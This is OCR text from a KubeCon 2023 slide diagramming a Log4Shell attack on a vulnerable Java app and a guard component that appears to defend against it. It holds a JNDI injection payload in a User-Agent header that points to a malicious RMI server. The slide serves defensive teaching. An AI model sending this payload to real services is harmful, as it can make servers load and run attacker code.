 User-Agent: ${jndi:rmi://<url>}
Evil client
Malicious
RMI Server
Log4J
Malware
Guardian
Req from “curl/8.1.2”
Req from “curl/8.1.2”
Req from…
Log
User-Agent: curl/8.1.2
A naive client
Guard
(SBA)
Log4shell
Vulnerable Java
app
MAC
Ubuntu VM
VM
KubeCon
CloudNativeCon
North America 2023